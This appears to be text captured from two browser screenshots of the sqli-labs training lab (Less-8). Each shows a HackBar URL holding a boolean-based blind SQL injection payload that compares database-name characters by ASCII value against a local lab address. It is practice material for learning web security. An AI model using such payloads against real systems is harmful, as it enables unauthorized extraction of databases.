 1.
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-8/?id=1' and ascii(substr(database(),1,1))>114 --+
Enable POST ADD HEADER
控制台 问题 覆盖率 What's New
2.
Welcome Dhakkan
SQLI DUMB SERIES-8
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-8/?id=1' and ascii(substr(database(),1,1))>115 --+
Enable POST ADD HEADER
控制台 问题 覆盖率 What's New